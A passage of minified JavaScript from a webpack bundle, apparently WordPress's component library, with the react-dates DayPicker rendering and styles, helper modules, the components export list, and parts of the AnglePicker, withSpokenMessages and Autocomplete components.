e=this,t=this.state,n=t.calendarMonthWidth,o=t.currentMonth,a=t.monthTransition,c=t.translationValue,s=t.scrollableMonthMultiple,l=t.focusedDate,d=t.showKeyboardShortcuts,f=t.isTouchDevice,h=t.hasSetHeight,b=t.calendarInfoWidth,v=t.monthTitleHeight,y=this.props,k=y.enableOutsideDays,w=y.numberOfMonths,j=y.orientation,_=y.modifiers,D=y.withPortal,S=y.onDayClick,C=y.onDayMouseEnter,P=y.onDayMouseLeave,M=y.firstDayOfWeek,x=y.renderMonthText,I=y.renderCalendarDay,T=y.renderDayContents,z=y.renderCalendarInfo,N=y.renderMonthElement,R=y.calendarInfoPosition,A=y.hideKeyboardShortcutsPanel,H=y.onOutsideClick,L=y.monthFormat,F=y.daySize,V=y.isFocused,B=y.isRTL,K=y.styles,W=y.theme,U=y.phrases,G=y.verticalHeight,q=y.dayAriaLabelFormat,$=y.noBorder,Y=y.transitionDuration,Z=y.verticalBorderSpacing,J=y.horizontalMonthPadding,X=W.reactDates.spacing.dayPickerHorizontalPadding,Q=this.isHorizontal(),ee=this.isVertical()?1:w,te=[],ne=0;ne<ee;ne+=1)te.push(this.renderWeekHeader(ne));var re=j===E.VERTICAL_SCROLLABLE,oe=void 0;Q?oe=this.calendarMonthGridHeight:!this.isVertical()||re||D||(oe=G||1.75*n);var ae=null!==a,ie=!ae&&V,ce=g.BOTTOM_RIGHT;this.isVertical()&&(ce=D?g.TOP_LEFT:g.TOP_RIGHT);var se=Q&&h,le=R===E.INFO_POSITION_TOP,ue=R===E.INFO_POSITION_BOTTOM,de=R===E.INFO_POSITION_BEFORE,fe=R===E.INFO_POSITION_AFTER,he=de||fe,pe=z&&i.default.createElement("div",r({ref:this.setCalendarInfoRef},(0,u.css)(he&&K.DayPicker_calendarInfo__horizontal)),z()),be=z&&he?b:0,ve=this.getFirstVisibleIndex(),me=n*w+2*X,ye=me+be+1,ge={width:Q&&me,height:oe},Oe={width:Q&&me},ke={width:Q&&ye,marginLeft:Q&&D?-ye/2:null,marginTop:Q&&D?-n/2:null};return i.default.createElement("div",r({role:"application","aria-label":U.calendarLabel},(0,u.css)(K.DayPicker,Q&&K.DayPicker__horizontal,re&&K.DayPicker__verticalScrollable,Q&&D&&K.DayPicker_portal__horizontal,this.isVertical()&&D&&K.DayPicker_portal__vertical,ke,!v&&K.DayPicker__hidden,!$&&K.DayPicker__withBorder)),i.default.createElement(p.default,{onOutsideClick:H},(le||de)&&pe,i.default.createElement("div",(0,u.css)(Oe,he&&Q&&K.DayPicker_wrapper__horizontal),i.default.createElement("div",r({},(0,u.css)(K.DayPicker_weekHeaders,Q&&K.DayPicker_weekHeaders__horizontal),{"aria-hidden":"true",role:"presentation"}),te),i.default.createElement("div",r({},(0,u.css)(K.DayPicker_focusRegion),{ref:this.setContainerRef,onClick:function(e){e.stopPropagation()},onKeyDown:this.onKeyDown,onMouseUp:function(){e.setState({withMouseInteractions:!0})},role:"region",tabIndex:-1}),!re&&this.renderNavigation(),i.default.createElement("div",r({},(0,u.css)(K.DayPicker_transitionContainer,se&&K.DayPicker_transitionContainer__horizontal,this.isVertical()&&K.DayPicker_transitionContainer__vertical,re&&K.DayPicker_transitionContainer__verticalScrollable,ge),{ref:this.setTransitionContainerRef}),i.default.createElement(m.default,{setMonthTitleHeight:v?void 0:this.setMonthTitleHeight,translationValue:c,enableOutsideDays:k,firstVisibleMonthIndex:ve,initialMonth:o,isAnimating:ae,modifiers:_,orientation:j,numberOfMonths:w*s,onDayClick:S,onDayMouseEnter:C,onDayMouseLeave:P,onMonthChange:this.onMonthChange,onYearChange:this.onYearChange,renderMonthText:x,renderCalendarDay:I,renderDayContents:T,renderMonthElement:N,onMonthTransitionEnd:this.updateStateAfterMonthTransition,monthFormat:L,daySize:F,firstDayOfWeek:M,isFocused:ie,focusedDate:l,phrases:U,isRTL:B,dayAriaLabelFormat:q,transitionDuration:Y,verticalBorderSpacing:Z,horizontalMonthPadding:J}),re&&this.renderNavigation()),!f&&!A&&i.default.createElement(O.default,{block:this.isVertical()&&!D,buttonLocation:ce,showKeyboardShortcutsPanel:d,openKeyboardShortcutsPanel:this.openKeyboardShortcutsPanel,closeKeyboardShortcutsPanel:this.closeKeyboardShortcutsPanel,phrases:U}))),(ue||fe)&&pe))}}]),t}(i.default.Component);N.propTypes=T,N.defaultProps=z,t.PureDayPicker=N,t.default=(0,u.withStyles)((function(e){var t=e.reactDates,n=t.color,r=t.font,o=t.noScrollBarOnVerticalScrollable,i=t.spacing,c=t.zIndex;return{DayPicker:{background:n.background,position:"relative",textAlign:"left"},DayPicker__horizontal:{background:n.background},DayPicker__verticalScrollable:{height:"100%"},DayPicker__hidden:{visibility:"hidden"},DayPicker__withBorder:{boxShadow:"0 2px 6px rgba(0, 0, 0, 0.05), 0 0 0 1px rgba(0, 0, 0, 0.07)",borderRadius:3},DayPicker_portal__horizontal:{boxShadow:"none",position:"absolute",left:"50%",top:"50%"},DayPicker_portal__vertical:{position:"initial"},DayPicker_focusRegion:{outline:"none"},DayPicker_calendarInfo__horizontal:{display:"inline-block",verticalAlign:"top"},DayPicker_wrapper__horizontal:{display:"inline-block",verticalAlign:"top"},DayPicker_weekHeaders:{position:"relative"},DayPicker_weekHeaders__horizontal:{marginLeft:i.dayPickerHorizontalPadding},DayPicker_weekHeader:{color:n.placeholderText,position:"absolute",top:62,zIndex:c+2,textAlign:"left"},DayPicker_weekHeader__vertical:{left:"50%"},DayPicker_weekHeader__verticalScrollable:{top:0,display:"table-row",borderBottom:"1px solid "+String(n.core.border),background:n.background,marginLeft:0,left:0,width:"100%",textAlign:"center"},DayPicker_weekHeader_ul:{listStyle:"none",margin:"1px 0",paddingLeft:0,paddingRight:0,fontSize:r.size},DayPicker_weekHeader_li:{display:"inline-block",textAlign:"center"},DayPicker_transitionContainer:{position:"relative",overflow:"hidden",borderRadius:3},DayPicker_transitionContainer__horizontal:{transition:"height 0.2s ease-in-out"},DayPicker_transitionContainer__vertical:{width:"100%"},DayPicker_transitionContainer__verticalScrollable:(0,a.default)({paddingTop:20,height:"100%",position:"absolute",top:0,bottom:0,right:0,left:0,overflowY:"scroll"},o&&{"-webkitOverflowScrolling":"touch","::-webkit-scrollbar":{"-webkit-appearance":"none",display:"none"}})}}))(N)},NykK:function(e,t,n){var r=n("nmnc"),o=n("AP2z"),a=n("KfNM"),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},Nym8:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("ouKs");function o(e){var t=Object(r.a)(e).activeElement;return null!=t&&t.nodeName?t:null}},"O/aD":function(e,t,n){"use strict";var r=n("Jt44")("%Object%"),o=n("Mh4d");e.exports=function(e){return o(e),r(e)}},OBvr:function(e,t,n){"use strict";var r=n("Jt44")("%TypeError%"),o=n("JxQ3"),a=n("qaL7"),i=n("2Eiw");e.exports=function(e,t){if("Object"!==i(e))throw new r("Assertion failed: Type(O) is not Object");if(!a(t))throw new r("Assertion failed: IsPropertyKey(P) is not true, got "+o(t));return e[t]}},ODXe:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("DSFK");var o=n("BsWD"),a=n("PYwp");function i(e,t){return Object(r.a)(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,a=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw a}}return n}}(e,t)||Object(o.a)(e,t)||Object(a.a)()}},PJYZ:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},PL0y:function(e,t,n){"use strict";e.exports=n("Asd8")},PYwp:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,"a",(function(){return r}))},Pc8r:function(e,t,n){"use strict";var r=n("Jt44")("%Object%"),o=n("BeK9"),a=r.preventExtensions,i=r.isExtensible;e.exports=a?function(e){return!o(e)&&i(e)}:function(e){return!o(e)}},PcHe:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("Nym8"),o=n("utzN");function a(e){var t=Object(r.a)(e);if(!t)return!1;if(Object(o.a)(e,t))return!0;var n=t.getAttribute("aria-activedescendant");return!!n&&(n===e.id||!!e.querySelector("#"+n))}},Pjai:function(e,t,n){"use strict";e.exports=function(e){return+e}},Pq96:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return!(!r.default.isMoment(e)||!r.default.isMoment(t))&&(0,o.default)(e.clone().subtract(1,"month"),t)};var r=a(n("wy2R")),o=a(n("ulUS"));function a(e){return e&&e.__esModule?e:{default:e}}},Ptb8:function(e,t,n){"use strict";function r(e){return"object"==typeof e&&null!=e}n.d(t,"a",(function(){return r}))},PvJq:function(e,t,n){"use strict";var r=n("Jt44"),o=n("gsHq"),a=o(r("String.prototype.indexOf"));e.exports=function(e,t){var n=r(e,!!t);return"function"==typeof n&&a(e,".prototype.")?o(n):n}},QEu6:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.CHANNEL="__direction__",t.DIRECTIONS={LTR:"ltr",RTL:"rtl"}},QIyF:function(e,t,n){var r=n("Kz5y");e.exports=function(){return r.Date.now()}},QyFM:function(e,t,n){"use strict";var r=n("Jt44")("%TypeError%"),o=n("wTIp"),a=n("SxdA"),i=n("+Zdq"),c=n("0RUo"),s=n("Pc8r"),l=n("qaL7"),u=n("uAzK"),d=n("2Eiw");e.exports=function(e,t,n){if("Object"!==d(e))throw new r("Assertion failed: Type(O) is not Object");if(!l(t))throw new r("Assertion failed: IsPropertyKey(P) is not true");var f=i(e,t),h=!f||s(e);return!(f&&(!f["[[Writable]]"]||!f["[[Configurable]]"])||!h)&&o(c,u,a,e,t,{"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Value]]":n,"[[Writable]]":!0})}},R8hE:function(e,t,n){"use strict";e.exports=function(e){return null===e||"function"!=typeof e&&"object"!=typeof e}},RC9o:function(e,t,n){"use strict";var r=n("KQm4"),o=n("1OyB"),a=n("vuIU"),i=n("md7G"),c=n("foSv"),s=n("Ji7U"),l=n("GRId"),u=n("YLtl"),d=n("K9lf"),f=n("SJgZ");t.a=Object(d.createHigherOrderComponent)((function e(t){if((d=t)instanceof l.Component||"function"==typeof d){var n=t;return e({})(n)}var d,h=t.onFocusReturn,p=void 0===h?u.stubTrue:h;return function(e){var t=function(t){function n(){var e;return Object(o.a)(this,n),(e=Object(i.a)(this,Object(c.a)(n).apply(this,arguments))).ownFocusedElements=new Set,e.activeElementOnMount=document.activeElement,e.setIsFocusedFalse=function(){return e.isFocused=!1},e.setIsFocusedTrue=function(t){e.ownFocusedElements.add(t.target),e.isFocused=!0},e}return Object(s.a)(n,t),Object(a.a)(n,[{key:"componentWillUnmount",value:function(){var e=this.activeElementOnMount,t=this.isFocused,n=this.ownFocusedElements;if(t&&!1!==p())for(var o,a=[].concat(Object(r.a)(u.without.apply(void 0,[this.props.focus.focusHistory].concat(Object(r.a)(n)))),[e]);o=a.pop();)if(document.body.contains(o))return void o.focus()}},{key:"render",value:function(){return Object(l.createElement)("div",{onFocus:this.setIsFocusedTrue,onBlur:this.setIsFocusedFalse},Object(l.createElement)(e,this.props.childProps))}}]),n}(l.Component);return function(e){return Object(l.createElement)(f.a,null,(function(n){return Object(l.createElement)(t,{childProps:e,focus:n})}))}}}),"withFocusReturn")},RDTF:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=e[Symbol.iterator]()).next.bind(n)}n.d(t,"a",(function(){return a})),n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return s}))},RMJe:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),a=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(r.createElement)(o.Path,{d:"M15.3 5.3l-6.8 6.8-2.8-2.8-1.4 1.4 4.2 4.2 8.2-8.2"}));t.a=a},RxS6:function(e,t){!function(){e.exports=this.wp.keycodes}()},SB3u:function(e,t,n){"use strict";n.r(t),n.d(t,"SVG",(function(){return r.SVG})),n.d(t,"Path",(function(){return r.Path})),n.d(t,"Circle",(function(){return r.Circle})),n.d(t,"Polygon",(function(){return r.Polygon})),n.d(t,"Rect",(function(){return r.Rect})),n.d(t,"G",(function(){return r.G})),n.d(t,"HorizontalRule",(function(){return r.HorizontalRule})),n.d(t,"BlockQuotation",(function(){return r.BlockQuotation})),n.d(t,"Animate",(function(){return o.a})),n.d(t,"AnglePickerControl",(function(){return y})),n.d(t,"Autocomplete",(function(){return R})),n.d(t,"BaseControl",(function(){return v})),n.d(t,"Button",(function(){return M.a})),n.d(t,"ButtonGroup",(function(){return A})),n.d(t,"Card",(function(){return $e})),n.d(t,"CardBody",(function(){return Je})),n.d(t,"CardDivider",(function(){return Xe})),n.d(t,"CardFooter",(function(){return tt})),n.d(t,"CardHeader",(function(){return ot})),n.d(t,"CardMedia",(function(){return at})),n.d(t,"CheckboxControl",(function(){return st})),n.d(t,"ClipboardButton",(function(){return dt})),n.d(t,"ColorIndicator",(function(){return ft})),n.d(t,"ColorPalette",(function(){return Ht})),n.d(t,"ColorPicker",(function(){return zt})),n.d(t,"CustomSelectControl",(function(){return Pn})),n.d(t,"Dashicon",(function(){return Mn.a})),n.d(t,"DateTimePicker",(function(){return Nn})),n.d(t,"DatePicker",(function(){return Tn})),n.d(t,"TimePicker",(function(){return zn})),n.d(t,"__experimentalDimensionControl",(function(){return Ln})),n.d(t,"Disabled",(function(){return Gn})),n.d(t,"Draggable",(function(){return $n})),n.d(t,"DropZone",(function(){return cr})),n.d(t,"__unstableUseDropZone",(function(){return ar})),n.d(t,"DropZoneProvider",(function(){return or})),n.d(t,"Dropdown",(function(){return Nt})),n.d(t,"DropdownMenu",(function(){return mr})),n.d(t,"ExternalLink",(function(){return yr})),n.d(t,"FocalPointPicker",(function(){return kr})),n.d(t,"FocusableIframe",(function(){return _r})),n.d(t,"FontSizePicker",(function(){return Pr})),n.d(t,"FormFileUpload",(function(){return Mr})),n.d(t,"FormToggle",(function(){return Er})),n.d(t,"FormTokenField",(function(){return Vr})),n.d(t,"__experimentalGradientPicker",(function(){return Eo})),n.d(t,"__experimentalCustomGradientPicker",(function(){return Mo})),n.d(t,"Guide",(function(){return Jo})),n.d(t,"GuidePage",(function(){return Xo})),n.d(t,"Icon",(function(){return Rn.a})),n.d(t,"IconButton",(function(){return Qo})),n.d(t,"KeyboardShortcuts",(function(){return mt})),n.d(t,"MenuGroup",(function(){return ea})),n.d(t,"MenuItem",(function(){return na})),n.d(t,"MenuItemsChoice",(function(){return ra})),n.d(t,"Modal",(function(){return Uo})),n.d(t,"ScrollLock",(function(){return oa.a})),n.d(t,"NavigableMenu",(function(){return hr})),n.d(t,"TabbableContainer",(function(){return aa})),n.d(t,"Notice",(function(){return ia})),n.d(t,"NoticeList",(function(){return ca})),n.d(t,"Panel",(function(){return la})),n.d(t,"PanelBody",(function(){return ha})),n.d(t,"PanelHeader",(function(){return sa})),n.d(t,"PanelRow",(function(){return pa})),n.d(t,"Placeholder",(function(){return ma})),n.d(t,"Popover",(function(){return E.a})),n.d(t,"QueryControls",(function(){return wa})),n.d(t,"RadioControl",(function(){return ja})),n.d(t,"RangeControl",(function(){return Dr})),n.d(t,"ResizableBox",(function(){return Ua})),n.d(t,"ResponsiveWrapper",(function(){return Ga})),n.d(t,"SandBox",(function(){return $a})),n.d(t,"SelectControl",(function(){return An})),n.d(t,"Snackbar",(function(){return Ya.a})),n.d(t,"SnackbarList",(function(){return ei})),n.d(t,"Spinner",(function(){return ti})),n.d(t,"TabPanel",(function(){return oi})),n.d(t,"TextControl",(function(){return jt})),n.d(t,"TextareaControl",(function(){return ai})),n.d(t,"TextHighlight",(function(){return ii})),n.d(t,"Tip",(function(){return ci})),n.d(t,"ToggleControl",(function(){return li})),n.d(t,"Toolbar",(function(){return uc})),n.d(t,"ToolbarButton",(function(){return ko})),n.d(t,"ToolbarGroup",(function(){return _o})),n.d(t,"__experimentalToolbarItem",(function(){return yo.a})),n.d(t,"Tooltip",(function(){return Rt.a})),n.d(t,"TreeSelect",(function(){return Oa})),n.d(t,"VisuallyHidden",(function(){return p})),n.d(t,"IsolatedEventContainer",(function(){return xo.a})),n.d(t,"createSlotFill",(function(){return dc.c})),n.d(t,"Slot",(function(){return dc.b})),n.d(t,"Fill",(function(){return dc.a})),n.d(t,"SlotFillProvider",(function(){return fc.b})),n.d(t,"__experimentalUseSlot",(function(){return hc.a})),n.d(t,"navigateRegions",(function(){return bc})),n.d(t,"withConstrainedTabbing",(function(){return To.a})),n.d(t,"withFallbackStyles",(function(){return vc})),n.d(t,"withFilters",(function(){return yc})),n.d(t,"withFocusOutside",(function(){return gr.a})),n.d(t,"withFocusReturn",(function(){return Io.a})),n.d(t,"FocusReturnProvider",(function(){return gc.b})),n.d(t,"withNotices",(function(){return jc})),n.d(t,"withSpokenMessages",(function(){return I})),n.d(t,"__experimentalText",(function(){return Ec}));var r=n("Tqx9"),o=n("L8Kx"),a=n("wx14"),i=n("Ff2n"),c=n("GRId"),s=n("K9lf"),l=n("l3Sj"),u=n("TSYQ"),d=n.n(u),f=n("rePB");function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var p=function(e){var t=e.as;return function(e){var t=e.as,n=void 0===t?"div":t,r=Object(i.a)(e,["as"]);return"function"==typeof r.children?r.children(r):Object(c.createElement)(n,r)}(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({as:void 0===t?"div":t,className:"components-visually-hidden"},Object(i.a)(e,["as"])))};function b(e){var t=e.id,n=e.label,r=e.hideLabelFromVision,o=e.help,a=e.className,i=e.children;return Object(c.createElement)("div",{className:d()("components-base-control",a)},Object(c.createElement)("div",{className:"components-base-control__field"},n&&t&&(r?Object(c.createElement)(p,{as:"label",htmlFor:t},n):Object(c.createElement)("label",{className:"components-base-control__label",htmlFor:t},n)),n&&!t&&(r?Object(c.createElement)(p,{as:"label"},n):Object(c.createElement)(b.VisualLabel,null,n)),i),!!o&&Object(c.createElement)("p",{id:t+"__help",className:"components-base-control__help"},o))}b.VisualLabel=function(e){var t=e.className,n=e.children;return t=d()("components-base-control__label",t),Object(c.createElement)("span",{className:t},n)};var v=b;var m=function(e){var t=e.value,n=e.onChange,r=Object(i.a)(e,["value","onChange"]),o=Object(c.useRef)(),l=Object(c.useRef)(),u=function(e){var t=l.current,r=t.x,o=t.y;e.preventDefault(),n(function(e,t,n,r){var o=r-t,a=n-e,i=Math.atan2(o,a),c=Math.round(i*(180/Math.PI))+90;return c<0?360+c:c}(r,o,e.clientX,e.clientY))},d=Object(s.__experimentalUseDragging)({onDragStart:function(e){var t;t=o.current.getBoundingClientRect(),l.current={x:t.x+t.width/2,y:t.y+t.height/2},u(e)},onDragMove:u,onDragEnd:u}),f=d.startDrag,h=d.isDragging;return Object(c.createElement)("div",Object(a.a)({ref:o,onMouseDown:f,className:"components-angle-picker-control__angle-circle",style:h?{cursor:"grabbing"}:void 0},r),Object(c.createElement)("div",{style:t?{transform:"rotate(".concat(t,"deg)")}:void 0,className:"components-angle-picker-control__angle-circle-indicator-wrapper"},Object(c.createElement)("span",{className:"components-angle-picker-control__angle-circle-indicator"})))};function y(e){var t=e.value,n=e.onChange,r=e.label,o=void 0===r?Object(l.__)("Angle"):r,a=Object(s.useInstanceId)(y),i="components-angle-picker-control__input-".concat(a);return Object(c.createElement)(v,{label:o,id:i,className:"components-angle-picker-control"},Object(c.createElement)(m,{value:t,onChange:n,"aria-hidden":"true"}),Object(c.createElement)("input",{className:"components-angle-picker-control__input-field",type:"number",id:i,onChange:function(e){var t=""!==e.target.value?parseInt(e.target.value,10):0;n(t)},value:t,min:0,max:360,step:"1"}))}var g=n("1OyB"),O=n("md7G"),k=n("foSv"),w=n("JX7q"),j=n("vuIU"),_=n("Ji7U"),D=n("KQm4"),S=n("YLtl"),C=n("RxS6"),P=n("qRz9"),M=n("kA6J"),E=n("oXO/"),x=n("gdqT"),I=Object(s.createHigherOrderComponent)((function(e){return function(t){function n(){var e;return Object(g.a)(this,n),(e=Object(O.a)(this,Object(k.a)(n).apply(this,arguments))).debouncedSpeak=Object(S.debounce)(e.speak.bind(Object(w.a)(e)),500),e}return Object(_.a)(n,t),Object(j.a)(n,[{key:"speak",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"polite";Object(x.speak)(e,t)}},{key:"componentWillUnmount",value:function(){this.debouncedSpeak.cancel()}},{key:"render",value:function(){return Object(c.createElement)(e,Object(a.a)({},this.props,{speak:this.speak,debouncedSpeak:this.debouncedSpeak}))}}]),n}(c.Component)}),"withSpokenMessages");function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function z(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,r=[],o=0;o<t.length;o++){var a=t[o],i=a.keywords,c=void 0===i?[]:i;"string"==typeof a.label&&(c=[].concat(Object(D.a)(c),[a.label]));var s=c.some((function(t){return e.test(Object(S.deburr)(t))}));if(s&&(r.push(a),r.length===n))break}return r}var N=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).select=e.select.bind(Object(w.a)(e)),e.reset=e.reset.bind(Object(w.a)(e)),e.resetWhenSuppressed=e.resetWhenSuppressed.bind(Object(w.a)(e)),e.handleKeyDown=e.handleKeyDown.bind(Object(w.a)(e)),e.debouncedLoadOptions=Object(S.debounce)(e.loadOptions,250),e.state=e.constructor.getInitialState(),e}return Object(_.a)(t,e),Object(j.a)(t,null,[{key:"getInitialState",value:function(){return{search:/./,selectedIndex:0,suppress:void 0,open:void 0,query:void 0,filteredOptions:[]}}}]),Object(j.a)(t,[{key:"insertCompletion",value:function(e){var t=this.state,n=t.open,r=t.query,o=this.props,a=o.record,i=o.onChange,s=a.start,l=s-n.triggerPrefix.length-r.length,u=Object(P.create)({html:Object(c.renderToString)(e)});i(Object(P.insert)(a,u,l,s))}},{key:"select",value:function(e){var t=this.props.onReplace,n=this.state,r=n.open,o=n.query,a=(r||{}).getOptionCompletion;if(!e.isDisabled){if(a){var i=a(e.value,o),c=void 0===i.action||void 0===i.value?{action:"insert-at-caret",value:i}:i,s=c.action,l=c.value;"replace"===s?t([l]):"insert-at-caret"===s&&this.insertCompletion(l)}this.reset()}}},{key:"reset",value:function(){this.setState(this.constructor.getInitialState())}},{key:"resetWhenSuppressed",value:function(){var e=this.state,t=e.open,n=e.suppress;t&&n===t.idx&&this.reset()}},{key:"announce",value:function(e){var t=this.props.debouncedSpeak;t&&(e.length?t(Object(l.sprintf)(Object(l._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",e.length),e.length),"assertive"):t(Object(l.__)("No results."),"assertive"))}},{key:"loadOptions",value:function(e,t){var n=this,r=e.options,o=this.activePromise=Promise.resolve("function"==typeof r?r(t):r).then((function(t){var r;if(o===n.activePromise){var a=t.map((function(t,n){return{key:"".concat(e.idx,"-").concat(n),value:t,label:e.getOptionLabel(t),keywords:e.getOptionKeywords?e.getOptionKeywords(t):[],isDisabled:!!e.isOptionDisabled&&e.isOptionDisabled(t)}})),i=z(n.state.search,a),c=i.length===n.state.filteredOptions.length?n.state.selectedIndex:0;n.setState((r={},Object(f.a)(r,"options_"+e.idx,a),Object(f.a)(r,"filteredOptions",i),Object(f.a)(r,"selectedIndex",c),r)),n.announce(i)}}))}},{key:"handleKeyDown",value:function(e){var t=this.state,n=t.open,r=t.suppress,o=t.selectedIndex,a=t.filteredOptions;if(n)if(r!==n.idx){if(0!==a.length){var i;switch(e.keyCode){case C.UP:i=(0===o?a.length:o)-1,this.setState({selectedIndex:i});break;case C.DOWN:i=(o+1)%a.length,this.setState({selectedIndex:i});break;case C.ESCAPE:this.setState({suppress:n.idx});break;case C.ENTER:this.select(a[o]);break;case C.LEFT:case C.RIGHT:return void this.reset();default:return}e.preventDefault()}}else switch(e.keyCode){case C.SPACE:var c=e.ctrlKey,s=e.shiftKey,l=e.altKey,u=e.metaKey;c&&!(s||l||u)&&(this.setState({suppress:void 0}),e.preventDefault(),e.stopPropagation());break;case C.UP:case C.DOWN:case C.LEFT:case C.RIGHT:this.reset()}}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.record,r=t.completers,o=e.record;if(Object(P.isCollapsed)(n)){var a=Object(S.deburr)(Object(P.getTextContent)(Object(P.slice)(n,0))),i=Object(S.deburr)(Object(P.getTextContent)(Object(P.slice)(o,0)));if(a!==i){var c=Object(P.getTextContent)(Object(P.slice)(n,void 0,Object(P.getTextContent)(n).length)),s=Object(S.map)(r,(function(e,t){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?T(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{idx:t})})),l=Object(S.find)(s,(function(e){var t=e.triggerPrefix,n=e.allowContext,r=a.lastIndexOf(t);return-1!==r&&(!(n&&!n(a.slice(0,r),c))&&/^\S*$/.test(a.slice(r+t.length)))}));if(!l)return void this.reset();var u=Object(S.escapeRegExp)(l.triggerPrefix),d=a.match(new RegExp("".concat(u,"(\\S*)$"))),h=d&&d[1],p=this.state,b=p.open,v=p.suppress,m=p.query;!l||b&&l.idx===b.idx&&h===m||(l.isDebounced?this.debouncedLoadOptions(l,h):this.loadOptions(l,h));var y=l?new RegExp("(?:\\b|\\s|^)"+Object(S.escapeRegExp)(h),"i"):/./,g=l?z(y,this.state["options_"+l.idx]):[],O=l&&v===l.idx?v:void 0;(b||l)&&this.setState({selectedIndex:0,filteredOptions:g,suppress:O,search:y,open:l,query:h}),l&&this.state["options_"+l.idx]&&this.announce(g)}}}},{key:"componentWillUnmount",value:function(){this.debouncedLoadOptions.cancel()}},{key:"render",value:function(){var e,t=this,n=this.props,r=n.children,o=n.instanceId,a=n.isSelected,i=this.state,s=i.open,l=i.suppress,u=i.selectedIndex,f=i.filteredOptions,h=(f[u]||{}).key,p=void 0===h?"":h,b=s||{},v=b.className,m=l!==b.idx&&f.length>0,y=m?"components-autocomplete-listbox-".concat(o):null,g=m?"components-autocomplete-item-".concat(o,"-").concat(p):null;return Object(c.createElement)(c.Fragment,null,r({isExpanded:m,listBoxId:y,activeId:g,onKeyDown:this.handleKeyDown}),m&&a&&Object(c.createElement)(E.a,{focusOnMount:!1,onClose:this.reset,position:"top right",className:"components-autocomplete__popover",anchorRef:(e=window.getSelection(),e.rangeCount?e.getRangeAt(0):null)},Object(c.createElement)("div",{id:y,role:"listbox",className:"components-autocomplete__results"},m&&Object(S.map)(f,(function(e,n){return 